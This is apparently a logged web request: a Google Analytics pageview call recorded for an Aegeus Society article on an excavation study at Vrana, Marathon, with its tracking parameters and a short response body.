request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1761340977&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_article%2Fmeleti-anaskafis-vrana-marathonos%2F&ul=en-us%40posix&dt=%CE%9C%CE%B5%CE%BB%CE%AD%CF%84%CE%B7%20%CE%B1%CE%BD%CE%B1%CF%83%CE%BA%CE%B1%CF%86%CE%AE%CF%82%20%CE%92%CF%81%CE%B1%CE%BD%CE%AC%20%CE%9C%CE%B1%CF%81%CE%B1%CE%B8%CF%8E%CE%BD%CE%BF%CF%82%20-%20Aegeus%20Society&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=471575304&gjid=1767339835&cid=149349224.1762956429&tid=UA-111450696-1&_gid=2026420136.1762956429&_r=1&_slc=1&gtm=45He5ba1n81WGHV8G4v9118941367za200zd9118941367&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~105322304~115583767~115938466~115938469~116217636~116217638&z=272481378
body_size: -452
content:
2,cG-5TYLJYJSB5